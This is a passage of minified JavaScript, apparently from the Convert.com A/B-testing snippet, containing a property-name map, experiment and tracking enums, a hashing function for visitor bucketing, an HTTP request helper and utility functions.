e":"fu","recheck_goals":"pu","recheckGoals":"mu","processDone":"bu","tracked_items":"_u","only_where_experience_runs":"Au","ga_event":"Tu","triggering_type":"Nu","bucketingData":"Bu","goalData":"Uu","min_order_value":"Gu","max_order_value":"Fu","account_id":"ev","contentSecurityPolicyNonce":"sv","setClientLevel":"lv","customDomain":"fv","isTrackingEnabled":"wv","getVisitorSegments":"Iv","runHash":"yv","pluginId":"xv","releaseQueue":"Sv","placeVisitorIntoSegment":"Dv","checkSegments":"jv","checkSegmentLooped":"Av","putSegments":"Fv","browser":"zv","screenWidth":"Kv","screenHeight":"Qv","isRuleMatched":"gg","OR":"fg","negated":"wg","AND":"Ig","OR_WHEN":"bg","rule_type":"Sg","utc_offset":"zg","getUrl":"Jg","getUrlWithQuery":"Kg","getQueryString":"Qg","getPageTagPageType":"Zg","getPageTagCategoryId":"Xg","getPageTagCategoryName":"tf","getPageTagProductSku":"if","getPageTagProductName":"ef","getPageTagProductPrice":"sf","getPageTagCustomerId":"nf","getPageTagCustom1":"rf","getPageTagCustom2":"hf","getPageTagCustom3":"af","getPageTagCustom4":"cf","getWeatherCondition":"lf","getJsCondition":"df","useSignals":"uf","getIsDesktop":"vf","getIsMobile":"gf","getIsTablet":"ff","getUserAgent":"pf","getOs":"mf","getBrowserVersion":"wf","getBrowserName":"If","getProjectTimeMinuteOfHour":"yf","getProjectTimeHourOfDay":"bf","getProjectTimeDayOfWeek":"xf","getLocalTimeMinuteOfHour":"kf","getLocalTimeHourOfDay":"Sf","getLocalTimeDayOfWeek":"_f","getBucketedIntoSegment":"$f","getBucketedIntoExperience":"Of","getVisitsCount":"Mf","getVisitorType":"Cf","getVisitorId":"Df","getVisitorDataExists":"jf","getCookie":"Ef","getVisitDuration":"Af","getGoalTriggered":"Lf","getPagesVisitedCount":"Tf","getLanguage":"Nf","getDaysSinceLastVisit":"Pf","getRegion":"Rf","getCountry":"qf","getCity":"Vf","getAvgTimePage":"Bf","getSourceName":"Uf","getMedium":"Gf","getKeyword":"Ff","getCampaign":"zf","redistribute":"ip","batchSize":"op","releaseInterval":"rp","events":"lp","sdkKey":"pp","enrichData":"yp","accountId":"bp","visitors":"xp","tracking":"_p","disableTracking":"jp","matchRulesByField":"zp","locationProperties":"Hp","selectLocations":"Yp","identityField":"Zp","site_area":"Xp","audiences":"tm","matching_options":"sm","traffic_allocation":"am","usePolling":"hw","throttleChanges":"lw","useMutationObserver":"dw","showBody":"pw","currentExperiences":"Ow","changeId":"Cw","renderComplete":"Tw","useSPAOptimizations":"iI","currentUrl":"nI","isRedirect":"oI","isEditor":"rI","multipage_pages":"pI","percentage":"$I","allow_crossdomain_tracking":"LI","integrations":"UI","integration":"YI","integrationVariables":"XI","data_anonymization":"iy","isIntercepting":"$y","quantity":"My","google_analytics":"Dy","auto_revenue_tracking":"jy","no_wait_pageview":"Ly","measurementId":"Ry","user_id":"Vy","_elevar_internal":"By","user_properties":"Uy","cookie_expires":"Gy","getSegments":"tb","identify":"Eb","preventBodyAutoshow":"Ab","resetData":"Lb","fromApi":"Tb","consentGiven":"Nb","setIntegrationVariable":"Pb","triggerLocation":"Rb","enablePreview":"qb","disablePreview":"Vb","preview":"Bb","onAdditionalData":"Ub","getAllVisitorData":"Fb","getCurrentVisitorData":"zb","getUserData":"Hb","getUrlParameter":"Wb","custom_domain":"Mx","isLocationAgnostic":"Cx","editor":"Dx","delayRun":"Ax","js":"qx","do_not_track":"Gx","global_privacy_control":"Fx","runExperiences":"Qx","variables":"Xx","global_javascript":"ik","global_javascript_placeholders":"ck","locationAgnostic":"uk","audienceAgnostic":"vk","visitor_insights":"mk","sampling_rate":"wk","customDomainVersion":"Ik","visitorInsightsId":"yk","tracking_id":"bk","delayContinuousActivation":"xk","interceptEventsEarly":"kk","customVariable":"Sk","browsing":"$k","thisRun":"Mk","kissmetrics":"IR","mixpanel":"Qk","crazyegg":"sg","luckyorange":"rJ","clicktale":"Pa","googletagmanager":"fe","hotjar":"RC","baidu":"Jc","clicky":"LP","cnzz":"GP","econda":"JX","eulerian":"rn","gosquared":"pl","heapanalytics":"iw","mouseflow":"Zj","piwik":"XC","segmentio":"Ua","sitecatalyst":"gg","twipla":"JB","woopra":"tK","ysance":"fm","yandex":"Fh"};const convertPlaceholders = {};!function(){"use strict";function t(t,i){var e={};for(var s in t)Object.prototype.hasOwnProperty.call(t,s)&&i.indexOf(s)<0&&(e[s]=t[s]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(s=Object.getOwnPropertySymbols(t);n<s.length;n++)i.indexOf(s[n])<0&&Object.prototype.propertyIsEnumerable.call(t,s[n])&&(e[s[n]]=t[s[n]])}return e}function i(t,i,e,s){return new(e||(e=Promise))((function(n,o){function r(t){try{a(s.next(t))}catch(t){o(t)}}function h(t){try{a(s.throw(t))}catch(t){o(t)}}function a(t){var i;t.done?n(t.value):(i=t.value,i instanceof e?i:new e((function(t){t(i)}))).then(r,h)}a((s=s.apply(t,i||[])).next())}))}"function"==typeof SuppressedError&&SuppressedError;class e{constructor(t,{t:i}={}){this.o={},this.h={},this.u=i,this.p=(null==t?void 0:t.m)||(t=>t)}on(t,i){(this.o[t]=this.o[t]||[]).push(i),Object.hasOwnProperty.call(this.h,t)&&this.I(t,this.h[t].k,this.h[t].S)}_(t){Object.hasOwnProperty.call(this.o,t)&&delete this.o[t],Object.hasOwnProperty.call(this.h,t)&&delete this.h[t]}I(t,i=null,e=null,s=!1){for(const s of this.o[t]||[])if(Object.hasOwnProperty.call(this.o,t)&&"function"==typeof s)try{s.apply(null,[this.p(i),e])}catch(t){}s&&!Object.hasOwnProperty.call(this.h,t)&&(this.h[t]={k:i,S:e})}}const s="permanent",n="all",o={O:"baidu",M:"clicktale",C:"clicky",D:"cnzz",j:"crazyegg",A:"econda",L:"eulerian",T:"google_analytics",N:"gosquared",P:"heapanalytics",R:"hotjar",V:"mixpanel",B:"mouseflow",U:"piwik",G:"segmentio",F:"sitecatalyst",H:"woopra",W:"ysance"},r="completed",h="split_url",a="deploy",c="stopped",l="running",d="manual",u="advanced",v="dom_interaction",g="scroll_percentage",f="code_trigger",p="revenue",m="upon_run",w="dom_element",I="callback",y="hover",b="in_view",x="change",k="EU ONLY",S="EEA ONLY",_="Worldwide",$="bucketing",O="conversion";var M,C,D,j;!function(t){t.J="cookieSave",t.K="cookieDecodeError",t.Y="splitTestCookie",t.Z="splitRunError",t.X="userDidGoal",t.tt="trackRequest",t.it="trackRevenueIgnored",t.et="trackRevenueOutlier",t.st="trackRevenueError",t.nt="trackIntegration",t.ot="refreshFailed",t.rt="redirectFailed",t.ht="legacyChangesWithoutjQuery",t.ct="queueError",t.lt="generalError",t.dt="hijackedConfig"}(M||(M={})),function(t){t.ut="cid",t.vt="apr",t.gt="cname",t.ft="cval",t.wt="dl",t.It="dr",t.yt="event",t.bt="eData",t.xt="exp1",t.kt="exp2",t.St="exp3",t._t="exp4",t.$t="exp5",t.Ot="exp6",t.Mt="exp7",t.Ct="exp8",t.Dt="exp9",t.jt="exp10",t.Et="i",t.ERROR="error",t.At="from",t.Lt="g",t.Tt="k1",t.Nt="k2",t.Pt="k3",t.Rt="k4",t.qt="k5",t.Vt="k6",t.Bt="k7",t.Ut="k8",t.Gt="k9",t.Ft="k10",t.zt="msg",t.Ht="n1",t.Wt="n2",t.Jt="n3",t.Kt="n4",t.Qt="n5",t.Yt="oMin",t.Zt="oMax",t.Xt="plgn",t.ti="pid",t.ii="runHash",t.ei="scookie",t.si="sh",t.ni="seg",t.oi="sel",t.ri="s",t.hi="tmsp",t.ai="td",t.ci="ua",t.li="v",t.di="vcookie",t.ui="vData",t.gi="vid"}(C||(C={})),function(t){t.fi="convert.com_variation_not_decided"}(D||(D={})),function(t){t.pi="forceMultipleTransactions"}(j||(j={}));const E=["events","gl","tm","dc","Mh","ya","Yl","experiences.variations","features","features.variables"],A={mi:"gl",wi:"tm",location:"dc",Ii:"Mh",yi:"ya",bi:"experiences.variations",xi:"features"},L="Unable to perform network request",T="Unsupported response type",N="The user agent successfully queued the data for transfer";var P,R,q,V,B,U,G,F,z,H,W,J,K,Q,Y,Z;!function(t){t.ki="OFF",t.Si="EU ONLY",t._i="EEA ONLY",t.$i="Worldwide"}(P||(P={})),function(t){t.Oi="audience",t.Mi="location",t.Ci="segment",t.Di="feature",t.ji="goal",t.Ei="experience",t.Ai="variation"}(R||(R={})),function(t){t.Li="enabled",t.DISABLED="disabled"}(q||(q={})),function(t){t.Ti="amount",t.Ni="productsCount",t.Pi="transactionId",t.Ri="customDimension1",t.qi="customDimension2",t.Vi="customDimension3",t.Bi="customDimension4",t.Ui="customDimension5"}(V||(V={})),function(t){t[t.Gi=0]="TRACE",t[t.Fi=1]="DEBUG",t[t.zi=2]="INFO",t[t.Hi=3]="WARN",t[t.ERROR=4]="ERROR",t[t.Wi=5]="SILENT"}(B||(B={})),function(t){t.Ji="log",t.Gi="trace",t.Fi="debug",t.zi="info",t.Hi="warn",t.ERROR="error"}(U||(U={})),function(t){t.Ki="web",t.Qi="fullstack"}(G||(G={})),function(t){t.Yi="convert.com_no_data_found",t.Zi="convert.com_need_more_data"}(F||(F={})),function(t){t.Xi="ready",t.te="config.updated",t.ie="api.queue.released",t.ee="bucketing",t.se="conversion",t.ni="Mh",t.ne="location.activated",t.oe="location.deactivated",t.re="tm",t.he="datastore.queue.released"}(z||(z={})),function(t){t.ae="richStructure",t.ce="customCode",t.le="defaultCode",t.de="defaultCodeMultipage",t.ue="defaultRedirect",t.ve="fullStackFeature"}(H||(H={})),function(t){t.ge="IE",t.fe="CH",t.pe="FF",t.me="OP",t.we="SF",t.Ie="EDG",t.ye="MO",t.be="NS",t.xe="OTH"}(W||(W={})),function(t){t.ke="ALLPH",t.Se="IPH",t._e="OTHPH",t.$e="ALLTAB",t.Oe="IPAD",t.Me="OTHTAB",t.Ce="DESK",t.De="OTHDEV"}(J||(J={})),function(t){t.je="country",t.Ee="browser",t.Ae="devices",t.ri="source",t.Le="campaign",t.Te="visitorType",t.Ne="customSegments"}(K||(K={})),function(t){t.Le="campaign",t.Pe="search",t.Re="referral",t.qe="direct",t.Ve="ai_tool"}(Q||(Q={})),function(t){t.NEW="new",t.Be="returning"}(Y||(Y={})),function(t){t.Ue="get_additional_data",t.Ge="save_referrer",t.Fe="process_locations",t.ze="process_experiences_complete",t.He="process_experience_disabled",t.We="process_experience_enabled",t.Je="process_variation_disabled",t.Ke="process_variation_enabled",t.Qe="enable_variation",t.Ye="process_goals_complete",t.Ze="enable_preview_mode"}(Z||(Z={}));const X=15768e4,tt=2500,it="data-convert",et="convert-hide-body",st="convert-css",nt=35,ot=["trace","debug","info","warn","error","log"],rt=[{s:"google.",q:"q"},{s:"search.yahoo.",q:"p"},{s:"bing.com/search",q:"q"},{s:"search.about.com",q:"q"},{s:"alexa.com/search",q:"q"},{s:"ask.com",q:"q"},{s:"aol/search",q:"q"},{s:"yandsearch",q:"text"}],ht={Xe:1,ts:1,es:1,ss:1,ns:1,os:1,rs:1,hs:1,cs:1,ls:1,ds:1,us:1,vs:1,ge:1,gs:1,fs:1,ps:1,ws:1,Is:1,ys:1,bs:1,xs:1,ks:1,Ss:1,_s:1,$s:1,Os:1,Ms:1},at={Cs:1,Ds:1,js:1},ct=new Error("Aborting execution.");var lt,dt,ut,vt,gt,ft,pt,mt,wt;function It(t){return Array.isArray(t)&&t.length>0}function yt(t,i,e,s=!1){try{if("object"==typeof t){const e=i.split(".").reduce(((t,i)=>t[i]),t);if(e||s&&(!1===e||0===e))return e}}catch(t){}return null}function bt(...t){const i=t=>t&&"object"==typeof t;return t.reduce(((t,e)=>(Object.keys(e).forEach((s=>{const n=t[s],o=e[s];Array.isArray(n)&&Array.isArray(o)?t[s]=[...new Set([...o,...n])]:i(n)&&i(o)?t[s]=bt(n,o):t[s]=o})),t)),{})}function xt(t){return"object"==typeof t&&null!==t&&Object.keys(t).length>0}!function(t){t.Es="g",t.Ai="v"}(lt||(lt={})),function(t){t.As="cookies.saved",t.Ls="experience.activated",t.Ts="experience.variation_decided",t.Ns="goal.triggered",t.Ps="goal.revenue_intercepted",t.Rs="goal.custom_event_intercepted",t.qs="snippet.initialized",t.Vs="snippet.segments_evaluated",t.Bs="snippet.experiences_evaluated",t.Us="snippet.goals_evaluated",t.ne="location.activated",t.oe="location.deactivated",t.Gs="url.changed",t.Fs="render.complete",t.zs="tracking.blocked",t.Hs="signal.detected"}(dt||(dt={})),function(t){t.Ws="convert_render",t.Js="convert_action",t.Ks="convert_log_level",t.Qs="reed_action",t.Ei="convert_e",t.Ai="convert_v",t.Ys="reed_a",t.Zs="_conv_eignore",t.Xs="_conv_eforce",t.tn="_convertqa",t.en="_conv_disable_signals",t.sn="conveforce",t.nn="convert_disable",t.rn="convert_optout",t.hn="convert_canceloptout",t.an="noconfirm",t.cn="_conv_domtimeout",t.ln="_conv_disable_spa_optimizations",t.dn="_conv_codecheck",t.un="reedge_codecheck",t.vn="_conv_domain_id",t.gn="reedge_domain_id",t.fn="_conv_prevent_tracking",t.gi="_conv_vid",t.pn="gclid",t.mn="utm_source",t.wn="utm_medium",t.In="utm_campaign",t.yn="utm_term",t.bn="convert-token",t.xn="multi-domain",t.kn="navigation"}(ut||(ut={})),function(t){t.Sn="convert_vpreview",t._n="reed_apreview",t.$n="overlay"}(vt||(vt={})),function(t){t.On="page_type",t.Mn="category_id",t.Cn="category_name",t.Dn="product_sku",t.jn="product_name",t.En="product_price",t.An="customer_id",t.Ln="custom_v1",t.Tn="custom_v2",t.Nn="custom_v3",t.Pn="custom_v4"}(gt||(gt={})),function(t){t.Rn="v0",t.qn="v1",t.Vn="v2",t.Bn="v3",t.Un="v4",t.Gn="v41",t.Fn="v5",t.zn="cv1",t.Hn="cv2",t.Wn="cv3",t.Jn="cv4"}(ft||(ft={})),function(t){t.Kn="_conv_",t.Qn="REED_"}(pt||(pt={})),function(t){t.Yn="_conv_v",t.Zn="_conv_s",t.Xn="_conv_sptest",t.Re="_conv_r",t.fn="_conv_prevent_tracking",t.io="_conv_check_cookies",t.bn="_conv_t"}(mt||(mt={})),function(t){t.eo="fs",t.so="cs",t.no="ps",t.oo="sc",t.ro="pv",t.ho="si",t.si="sh",t.ri="s",t.ao="m",t.co="t",t.lo="c",t.ni="seg",t.do="exp",t.gi="vi"}(wt||(wt={}));const kt=(t,i)=>{if(t===i)return!0;if("object"!=typeof t||"object"!=typeof i||null==t||null==i)return!1;const e=Object.keys(t),s=Object.keys(i);if(e.length!=s.length)return!1;for(const n of e){if(!s.includes(n))return!1;if("function"==typeof t[n]||"function"==typeof i[n]){if(t[n].toString()!=i[n].toString())return!1}else if(!kt(t[n],i[n]))return!1}return!0};function St(t){return t&&t.uo&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var _t,$t={exports:{}};var Ot,Mt,Ct,Dt=St((_t||(_t=1,Ot=$t,function(){const t=t=>(new TextEncoder).encode(t);function i(i,e){let s,n,o,r,h,a,c,l;for("string"==typeof i&&(i=t(i)),s=3&i.length,n=i.length-s,o=e,h=3432918353,a=461845907,l=0;l<n;)c=255&i[l]|(255&i[++l])<<8|(255&i[++l])<<16|(255&i[++l])<<24,++l,c=(65535&c)*h+(((c>>>16)*h&65535)<<16)&4294967295,c=c<<15|c>>>17,c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295,o^=c,o=o<<13|o>>>19,r=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&r)+((58964+(r>>>16)&65535)<<16);switch(c=0,s){case 3:c^=(255&i[l+2])<<16;case 2:c^=(255&i[l+1])<<8;case 1:c^=255&i[l],c=(65535&c)*h+(((c>>>16)*h&65535)<<16)&4294967295,c=c<<15|c>>>17,c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295,o^=c}return o^=i.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const e=i;e.vo=function(i,e){"string"==typeof i&&(i=t(i));let s,n=i.length,o=e^n,r=0;for(;n>=4;)s=255&i[r]|(255&i[++r])<<8|(255&i[++r])<<16|(255&i[++r])<<24,s=1540483477*(65535&s)+((1540483477*(s>>>16)&65535)<<16),s^=s>>>24,s=1540483477*(65535&s)+((1540483477*(s>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^s,n-=4,++r;switch(n){case 3:o^=(255&i[r+2])<<16;case 2:o^=(255&i[r+1])<<8;case 1:o^=255&i[r],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},e.fo=i,Ot.exports=e}()),$t.exports));function jt(t){return t.replace(/(?:^\w|[A-Z]|\b\w)/g,(function(t,i){return 0===i?t.toLowerCase():t.toUpperCase()})).replace(/\s+/g,"")}function Et(t,i=9999){return Dt.fo(String(t),i)}function At(t){if("number"==typeof t)return Number.isFinite(t);if("string"!=typeof t||!/^-?(?:(?:\d{1,3}(?:,\d{3})+|\d+)(?:\.\d+)?|\.\d+)$/.test(t))return!1;const i=parseFloat(t.replace(/,/g,""));return Number.isFinite(i)}function Lt(t){if("number"==typeof t)return t;const i=String(t).split(",");return parseFloat("0"==i[0]?String(t).replace(/,/g,"."):String(t).replace(/,/g,""))}class Tt{static equals(t,i,e){return Array.isArray(t)?this.po(-1!==t.indexOf(i),e):xt(t)?this.po(-1!==Object.keys(t).indexOf(String(i)),e):(t=String(t),i=String(i),t=t.valueOf().toLowerCase(),i=i.valueOf().toLowerCase(),this.po(t===i,e))}static less(t,i,e){return typeof(t=At(t)?Lt(t):t)==typeof(i=At(i)?Lt(i):i)&&this.po(t<i,e)}static lessEqual(t,i,e){return typeof(t=At(t)?Lt(t):t)==typeof(i=At(i)?Lt(i):i)&&this.po(t<=i,e)}static contains(t,i,e){return t=String(t),i=String(i),t=t.valueOf().toLowerCase(),0===(i=i.valueOf().toLowerCase()).replace(/^([\s]*)|([\s]*)$/g,"").length?this.po(!0,e):this.po(-1!==t.indexOf(i),e)}static isIn(t,i,e=!1,s="|"){const n=String(t).split(s).map((t=>String(t)));"string"==typeof i&&(i=i.split(s)),Array.isArray(i)||(i=[]),i=i.map((t=>String(t).valueOf().toLowerCase()));for(let t=0;t<n.length;t++)if(-1!==i.indexOf(n[t]))return this.po(!0,e);return this.po(!1,e)}static startsWith(t,i,e){return t=String(t).valueOf().toLowerCase(),i=String(i).valueOf().toLowerCase(),this.po(0===t.indexOf(i),e)}static endsWith(t,i,e){return t=String(t).valueOf().toLowerCase(),i=String(i).valueOf().toLowerCase(),this.po(-1!==t.indexOf(i,t.length-i.length),e)}static regexMatches(t,i,e){t=String(t).valueOf().toLowerCase(),i=String(i).valueOf();const s=new RegExp(i,"i");return this.po(s.test(t),e)}static po(t,i=!1){return i?!t:t}}Mt=Tt,Tt.equalsNumber=Mt.equals,Tt.matches=Mt.equals,function(t){t[t.mo=100]="Continue",t[t.wo=101]="SwitchingProtocols",t[t.Io=102]="Processing",t[t.yo=103]="EarlyHints",t[t.bo=200]="Ok",t[t.xo=201]="Created",t[t.ko=202]="Accepted",t[t.So=203]="NonAuthoritativeInformation",t[t._o=204]="NoContent",t[t.$o=205]="ResetContent",t[t.Oo=206]="PartialContent",t[t.Mo=207]="MultiStatus",t[t.Co=208]="AlreadyReported",t[t.Do=226]="ImUsed",t[t.jo=300]="MultipleChoices",t[t.Eo=301]="MovedPermanently",t[t.Ao=302]="Found",t[t.Lo=303]="SeeOther",t[t.To=304]="NotModified",t[t.No=305]="UseProxy",t[t.Po=306]="Unused",t[t.Ro=307]="TemporaryRedirect",t[t.qo=308]="PermanentRedirect",t[t.Vo=400]="BadRequest",t[t.Bo=401]="Unauthorized",t[t.Uo=402]="PaymentRequired",t[t.Go=403]="Forbidden",t[t.Fo=404]="NotFound",t[t.zo=405]="MethodNotAllowed",t[t.Ho=406]="NotAcceptable",t[t.Wo=407]="ProxyAuthenticationRequired",t[t.Jo=408]="RequestTimeout",t[t.Ko=409]="Conflict",t[t.Qo=410]="Gone",t[t.Yo=411]="LengthRequired",t[t.Zo=412]="PreconditionFailed",t[t.Xo=413]="PayloadTooLarge",t[t.tr=414]="UriTooLong",t[t.ir=415]="UnsupportedMediaType",t[t.er=416]="RangeNotSatisfiable",t[t.sr=417]="ExpectationFailed",t[t.nr=418]="ImATeapot",t[t.rr=421]="MisdirectedRequest",t[t.hr=422]="UnprocessableEntity",t[t.ar=423]="Locked",t[t.cr=424]="FailedDependency",t[t.lr=425]="TooEarly",t[t.dr=426]="UpgradeRequired",t[t.ur=428]="PreconditionRequired",t[t.vr=429]="TooManyRequests",t[t.gr=431]="RequestHeaderFieldsTooLarge",t[t.pr=451]="UnavailableForLegalReasons",t[t.mr=500]="InternalServerError",t[t.wr=501]="NotImplemented",t[t.Ir=502]="BadGateway",t[t.yr=503]="ServiceUnavailable",t[t.br=504]="GatewayTimeout",t[t.kr=505]="HttpVersionNotSupported",t[t.Sr=506]="VariantAlsoNegotiates",t[t._r=507]="InsufficientStorage",t[t.$r=508]="LoopDetected",t[t.Or=510]="NotExtended",t[t.Mr=511]="NetworkAuthenticationRequired"}(Ct||(Ct={}));const Nt=t=>!["GET","HEAD","DELETE","TRACE","OPTIONS"].includes(t.toUpperCase()),Pt=(t,i,e)=>{let s="";return xt(t)&&!Nt(i)&&(s="old-nodejs"!==e.runtime?Object.keys(t).map((i=>`${encodeURIComponent(i)}=${encodeURIComponent(t[i])}`)).join("&"):e.Cr.stringify(t)),s?`?${s}`:s},Rt={request(t){var e;const s=(null===(e=null==t?void 0:t.method)||void 0===e?void 0:e.toUpperCase())||"GET",n=(null==t?void 0:t.path)?t.path.startsWith("/")?t.path:`/${t.path}`:"",o=t.Dr.endsWith("/")?t.Dr.slice(0,-1):t.Dr,r=(null==t?void 0:t.responseType)||"json",h=(()=>{if("undefined"!=typeof window)return{runtime:"browser"};if("function"==typeof fetch)return{runtime:"server-with-fetch"};try{const t=require("url"),i=require("http");return{runtime:"old-nodejs",url:t,jr:i,Er:require("https"),Cr:require("querystring")}}catch(t){}return{runtime:"unknown"}})();return new Promise(((e,a)=>{if("browser"===h.runtime||"server-with-fetch"===h.runtime){const c={method:s,keepalive:!0};(null==t?void 0:t.headers)&&(c.headers=t.headers),(null==t?void 0:t.data)&&Nt(s)&&(c.body=JSON.stringify(t.data));const l=`${o}${n}${Pt(null==t?void 0:t.data,s,h)}`;"post"===s.toLowerCase()&&"undefined"!=typeof navigator&&(null===navigator||void 0===navigator?void 0:navigator.sendBeacon)?navigator.sendBeacon(l,c.body)?e({data:!0,status:Ct.bo,statusText:N}):a({message:T}):fetch(l,c).then((t=>i(this,void 0,void 0,(function*(){if(t.status===Ct.bo){const i={status:t.status,statusText:t.statusText,headers:t.headers,data:null};switch(r){case"json":i.data=yield t.json();break;case"arraybuffer":i.data=yield t.arrayBuffer();break;case"text":i.data=t;break;default:return void a({message:T})}e(i)}else a({message:t.statusText,status:t.status})})))).catch((t=>{a({message:null==t?void 0:t.message,status:null==t?void 0:t.status,statusText:null==t?void 0:t.statusText})}))}else if("old-nodejs"===h.runtime){const i=h.url.parse(o);i.port||(i.port="https:"===i.protocol?"443":"80");const c=i.path.endsWith("/")?i.path.slice(0,-1):i.path,l="https:"===i.protocol?h.Er:h.jr,d=[],u={hostname:i.hostname,path:`${c}${n}${Pt(null==t?void 0:t.data,s,h)}`,port:i.port,method:s},v=(null==t?void 0:t.data)&&Nt(s)?JSON.stringify(t.data):null;(null==t?void 0:t.headers)&&(u.headers=t.headers),v&&(u.headers||(u.headers={}),u.headers["Ar"]=Buffer.byteLength(v));const g=l.request(u,(t=>{t.on("data",(t=>d.push(t))),t.on("end",(()=>{if(t.statusCode===Ct.bo){const i=Buffer.concat(d),s=i.toString(),n={status:t.statusCode,statusText:t.statusMessage,headers:t.headers,data:null};switch(r){case"json":n.data=s?JSON.parse(s):"";break;case"arraybuffer":n.data=null==i?void 0:i.buffer;break;case"text":n.data=t;break;default:return void a({message:T})}e(n)}else a({message:t.statusMessage,status:t.statusCode})}))}));g.on("error",(t=>{const i=t;a({message:null==i?void 0:i.message,status:null==i?void 0:i.code,statusText:null==i?void 0:i.statusText})})),v&&g.write(v),g.end()}else a({message:L})}))}};var qt,Vt,Bt,Ut,Gt,Ft;!function(t){t.zt="message",t.Lr="load",t.Tr="beforeunload",t.Nr="popstate"}(qt||(qt={})),function(t){t.LOADING="loading",t.Pr="interactive",t.Rr="complete"}(Vt||(Vt={})),function(t){t.HIDDEN="hidden",t.qr="visible"}(Bt||(Bt={})),function(t){t.Vr="visibilitychange",t.Br="readystatechange",t.Ur="DOMContentLoaded",t.Gr="scroll"}(Ut||(Ut={})),function(t){t.CLICK="click",t.Fr="mouseover",t.zr="mouseout",t.Hr="mousemove",t.Wr="mouseenter",t.Jr="mouseleave"}(Gt||(Gt={})),function(t){t.Kr="submit"}(Ft||(Ft={}));const zt=(t,i,e=!1)=>{var s,n;if("regexMatches"===(null===(s=null==i?void 0:i.Qr)||void 0===s?void 0:s.Yr)){const i=new URL(t);return e||(i.search=""),i.toString()}const o=String(null!==(n=null==i?void 0:i.value)&&void 0!==n?n:""),r=new URL(t);if(!(t=>{if(t.startsWith("http"))return!1;try{return new RegExp(t,"i"),!0}catch(t){return!1}})(o)&&o)try{const t=new URL(o,r.origin),i=t.pathname.endsWith("/");if(i&&!r.pathname.endsWith("/")?r.pathname=`${r.pathname}/`:!i&&r.pathname.length>1&&r.pathname.endsWith("/")&&(r.pathname=r.pathname.slice(0,-1)),e){const i=t.pathname.endsWith("/")&&""!==t.search,e=!t.pathname.endsWith("/")&&""!==t.search;i&&!r.pathname.endsWith("/")?r.pathname+="/":e&&r.pathname.endsWith("/")&&(r.pathname=r.pathname.slice(0,-1))}else r.search=""}catch(t){e||(r.search="")}else e||(r.search="");return r.toString()},Ht=(t,i=new WeakMap)=>{if("object"!=typeof t||null===t)return"function"==typeof t?t.toString():t;if(i.has(t))return i.get(t);if(Array.isArray(t)){const e=t.map((t=>Ht(t,i)));return i.set(t,e),e}if(xt(t)){const e={};i.set(t,e);for(const s of Object.keys(t))Object.defineProperty(e,s,{get:()=>Ht(t[s],i),set:i=>t[s]="function"==typeof t?i.toString():i,enumerable:!0,configurable:!0});try{return JSON.parse(JSON.stringify(e))}catch({message:t,stack:i}){}}return t},Wt=(t,i=!1)=>{if("undefined"==typeof convertMap)return t;if(i){for(const i in convertMap)if(convertMap[i]===t)return i;return t}return convertMap[t]||t},Jt=(t,i=!1,e=new WeakMap)=>{if("undefined"==typeof convertMap)return t;if("object"!=typeof t||null===t)return t;if(e.has(t))return e.get(t);if(Array.isArray(t)){const s=t.map((t=>Jt(t,i,e)));return e.set(t,s),s}if(xt(t)){const s={};e.set(t,s);for(const n of Object.keys(t)){const o=Wt(n,i);Object.defineProperty(s,o,{get:()=>Jt(t[n],i,e),set:i=>t[n]=i,enumerable:!0,configurable:!0})}return s}return t},Kt=(t,i)=>{if(t){for(const i in t)delete t[i],delete t[Wt(i)];for(const e in i)t[Wt(e)]=Jt(i[e])}else"undefined"!=typeof console&&console.error&&console.error("Object in scope must have a predefined value!")},Qt=t=>{if((t=>{if("object"!=typeof t||null===t)return!1;if(Array.isArray(t)){for(const i of t)if("function"==typeof i)return!1;return!0}const i=Object.getPrototypeOf(t);if(null!==i&&i!==Object.prototype)return!1;const e=Object.getOwnPropertyDescriptors(t);for(const t in e){const i=e[t];if(i.get||i.set)return!1;if("function"==typeof i.value)return!1}return!0})(t))try{return structuredClone(t)}catch(t){}return"object"==typeof t&&null!==t?Array.isArray(t)?t.map((t=>Qt(t))):xt(t)?Object.keys(t).reduce(((i,e)=>(i[e]=Qt(t[e]),i)),{}):Object.assign(Object.create(Object.getPrototypeOf(t)),t):t},Yt=(t,i)=>t.reduce(((t,e,s)=>{let n;return n=xt(e)?e[i]||s:e,t[n]=e||"",t}),{}),Zt=t=>t.filter(((i,e)=>t.findIndex((t=>kt(t,i)))===e)),Xt=t=>{if("boolean"==typeof t)return t;switch(String(t).toLowerCase()){case"true":case"1":return!0}return!1};function ti(t,i=500){let e,s;return(...n)=>{const o=Date.now();e&&o<e+i?(s&&clearTimeout(s),s=setTimeout((()=>{e=Date.now(),t.apply(this,Array.prototype.slice.apply(n))}),i-(o-e))):(e=o,t.apply(this,Array.prototype.slice.apply(n)))}}function ii(t,i=100,e=!1){let s;return(...n)=>{const o=e&&!s;clearTimeout(s),s=setTimeout((()=>{s=null,e||t.apply(this,Array.prototype.slice.apply(n))}),i),o&&t.apply(this,Array.prototype.slice.apply(n))}}const ei=(t,i)=>{const e=`www.${t}`,s=new RegExp(`^${i.replace(/\./g,"\\.").replace(/\?/g,"\\?").split("*").join(".*?")}$`);return s.test(e)||s.test(t)},si=t=>JSON.stringify(t).replace(/,/g,"-").replace(/:/g,".").replace(/"/g,""),ni=t=>{if("string"!=typeof t)return{};try{return JSON.parse(t.replace(/-/g,",").replace(/\./g,":").replace(/([A-Za-z0-9]+):/g,'"$1":'))}catch({stack:i,message:e}){return"undefined"!=typeof console&&console.error&&(console.error("Convert:",i||e),console.error("Convert:",t.replace(/-/g,",").replace(/\./g,":").replace(/([A-Za-z0-9]+):/g,'"$1":'))),{}}},oi=t=>{if(!t)return t;try{return decodeURIComponent(t.replace(/%(?![0-9a-fA-F]{2})/g,"%25"))}catch(i){return 